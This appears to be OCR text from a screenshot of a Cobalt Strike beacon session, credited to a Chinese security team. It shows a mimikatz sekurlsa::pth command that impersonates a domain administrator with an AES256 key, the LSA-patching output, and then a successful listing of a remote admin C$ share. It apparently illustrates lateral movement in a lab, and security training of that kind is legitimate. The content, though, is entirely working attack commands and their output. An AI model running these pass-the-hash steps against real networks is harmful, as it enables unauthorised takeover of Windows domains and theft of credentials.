 external internal listener user
123.232.103.237 172.16.200.135 hnjgj Administrator *
123.232.103.237 172.16.200.135 hnjgj SYSTEM *
日志X Beacon 172.16.200.135@1316 X Beacon 172.16.200.135@1348 X
beacon> mimikatz sekurlsa::pth /user:administrator /domain:192.168.3.21 /aes256:f3c79ee5a54
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:192.168.3.21
[+] host called home, sent: 1006151 bytes
[+] received output:
user : administrator
domain : 192.168.3.21
program : cmd.exe
impers. : no
AES256 : f3c79ee5a54dee5505e070393c6d7b642c54b6bc8849f364de1da736314cabb7
| PID 2240
| TID 4036
| LSA Process is now R/W
| LUID 0 ; 8331259 (00000000:007f1ffb)
\_ msv1_0 - data copy @ 0000000001AAD020 : OK !
\_ kerberos - data copy @ 0000000001B00F18
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 0000000001AEB898 (16) -> null
[WEBSERVER] Administrator */1316
beacon>
回收站 任务计划程
管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>
C:\Users\Administrator>dir \\192.168.3.21\c$
驱动器 \\192.168.3.21\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\192.168.3.21\c$ 的目录
2018/12/23 09:28 <DIR> ExchangeSetupLogs
2018/12/22 16:54 <DIR> inetpub
2020/09/18 19:19 1,309,448 mimikatz.exe
2018/12/23 09:12 <DIR> Program Files
2018/12/22 23:58 <DIR> Program Files (x86)
2019/03/14 17:58 <DIR> tools
2018/12/22 16:55 <DIR> Users
2018/12/23 09:00 <DIR> Windows
1 个文件 1,309,448 字节
7 个目录 27,173,163,008 可用字节
C:\Users\Administrator>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>
C:\Windows\system32>dir \\192.168.3.21\c$
登录失败: 未知的用户名或错误密码。
C:\Windows\system32>_
Tide安全团队